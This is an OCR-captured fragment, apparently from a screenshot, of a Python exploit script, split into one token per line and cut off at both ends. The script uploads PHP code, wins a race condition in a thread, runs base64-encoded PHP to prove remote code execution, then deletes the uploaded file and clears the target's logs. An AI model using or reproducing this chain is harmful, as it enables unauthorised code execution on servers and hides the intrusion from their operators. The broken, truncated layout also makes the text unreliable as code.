
settings!"
if
 we_can_upload
(
t
,
 s
)
:
print
"(+) wrote php code!"
print
"(+) attempting race 
condition..."
            r 
=
 Thread
(
target
=
race
,
args
=
(
t
,
)
)
            r
.
start
(
)
if
 we_won_race
(
t
,
 s
,
 r
)
:
print
"(+) won the 
race!"
if
 we_can_exec_php
(
t
,
b64e
(
'`rm pwn.php`;echo "pwn";'
)
)
:
print
"(+) rce is 
proven!"
if
we_can_clean_up
(
t
,
 s
)
and
we_can_clear_logs
(
t
,
 s
)
:
print
"(+) 
deleted the image and scrubbed the 